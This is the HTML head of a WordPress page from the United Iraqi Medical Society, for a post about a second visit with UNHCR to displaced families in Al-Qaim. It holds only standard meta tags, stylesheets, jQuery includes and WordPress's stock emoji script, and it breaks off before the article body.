

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uimsiraq.org/the-second-visit-to-the-idps-families-in-al-qaim/
body_size: 81589
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>The second visit to the IDPs families in Al-Qaim &#8211; The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة &raquo; Feed" href="https://uimsiraq.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة &raquo; Comments Feed" href="https://uimsiraq.org/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	
<meta property="og:title" content="The second visit to the IDPs families in Al-Qaim - The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" />
<meta property="og:type" content="article" />
<meta property="og:description" content="UIMS in collaboration with UNHCR visited the IDPs families in Al-Qaim for the 2nd time  and distribu" />
<meta property="og:url" content="https://uimsiraq.org/the-second-visit-to-the-idps-families-in-al-qaim/" />
<meta property="og:site_name" content="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" />
<meta property="og:image" content="https://uimsiraq.org/wp-content/uploads/2021/11/1-3-1.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uimsiraq.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uimsiraq.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0f4f8c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-133{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#18DC40;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-133 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/print.css?ver=7.6.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #0f4f8c;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #0f4f8c;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #00a85a;}#top-nav .breaking-news-nav li:hover{background-color: #00a85a;border-color: #00a85a;}#site-info{background-color: #0f4f8c;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:250px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743394230' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743394231' type='text/css' media='all' />
<script type="text/javascript" src="https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://uimsiraq.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uimsiraq.org/wp-json/wp/v2/posts/1405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uimsiraq.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://uimsiraq.org/the-second-visit-to-the-idps-families-in-al-qaim/" />
<link rel='shortlink' href='https://uimsiraq.org/?p=1405' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Fthe-second-visit-to-the-idps-families-in-al-qaim%2F&#038;lang=en" />
